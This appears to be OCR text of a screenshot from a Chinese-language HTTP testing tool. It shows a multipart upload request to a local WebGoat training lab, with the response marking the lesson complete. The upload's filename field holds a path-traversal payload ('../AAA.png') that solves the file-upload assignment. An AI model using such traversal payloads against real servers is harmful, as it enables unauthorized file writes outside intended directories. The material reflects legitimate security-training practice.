 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美 化
热加载
构造请求
13 Sec-Fetch-Site: same-origin
14 Host ? : 127.0.0.1:8080
15 Connection: keep-alive
16 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQQ3WUdZn9yEAh16h
17 Origin: http://127.0.0.1:8080
18 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.
0.0.0 Safari/537.36
19 X-Requested-With: XMLHttpRequest
20 Content-Length auto : 506
21
22 ------WebKitFormBoundaryQQ3WUdZn9yEAh16h
23 Content-Disposition: form-data;
name="uploadedFileRemoveUserInput"; filename="../AAA.png"
24 Content-Type: image/png
25
26 aaaa
27
28 ------WebKitFormBoundaryQQ3WUdZn9yEAh16h
29 Content-Disposition: form-data; name="fullName"
30
31 test
32 ------WebKitFormBoundaryQQ3WUdZn9yEAh16h
33 Content-Disposition: form-data; name="email"
34
35 test@test.com
36 ------WebKitFormBoundaryQQ3WUdZn9yEAh16h
37 Content-Disposition: form-data; name="password"
38
39 test
40 ------WebKitFormBoundaryQQ3WUdZn9yEAh16h--
41
Responses
208bytes / 163ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 04 Jul 2025 05:45:13 GMT
8 Content-Length: 208
9
10 {
11 "lessonCompleted" : true,
12 "feedback" : "Congratulations. You have
successfully completed the assignment.",
13 "output" : null,
14 "assignment" : "ProfileUploadRemoveUserInput",
15 "attemptWasMade" : true
16 }
远端地址:127.0.0.1:8080; 响应
时间:163ms; 总耗时:176ms; U
RL:http://127.0.0.1:8080/Web
Goat/...